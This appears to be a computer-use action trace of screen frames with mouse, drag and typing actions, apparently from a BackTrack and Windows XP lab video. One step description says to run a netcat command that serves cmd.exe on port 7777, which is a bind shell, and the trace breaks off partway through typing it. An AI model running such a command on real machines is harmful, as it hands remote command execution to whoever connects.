
mouse_move(1008, 69)

mouse_move(602, 375)

mouse_move(560, 334)

mouse_move(814, 373)

mouse_move(240, 284)

Move the BackTrack shell window higher so the XP command prompt sits in front
drag(278, 275, 271, 231)

drag(463, 214, 463, 231)

mouse_move(555, 220)

mouse_move(670, 250)

mouse_move(845, 67)

In the XP prompt, enter nc -lvp 7777 -e cmd.exe to serve cmd.exe on port 7777
text(nc)

text(-lv)
